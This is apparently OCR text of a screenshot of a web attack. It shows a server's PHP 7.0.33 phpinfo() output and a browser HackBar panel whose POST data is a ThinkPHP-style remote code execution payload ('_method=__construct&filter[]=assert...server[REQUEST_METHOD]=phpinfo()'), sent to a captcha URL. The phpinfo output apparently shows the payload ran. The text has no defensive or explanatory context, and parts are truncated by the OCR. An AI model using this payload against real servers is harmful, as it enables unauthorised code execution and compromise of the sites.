 PHP Version 7.0.33
System Linux CE04-A37 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '-
dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '-
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
disable_fun 高亮全部 区分大小写 匹配变音符号 匹配词句 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackT
Encryption Encoding SQL XSS Other
Load URL http:/ ndex.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=assert&method=get&server[REQUEST_METHOD]=phpinfo()
微信号: crowsec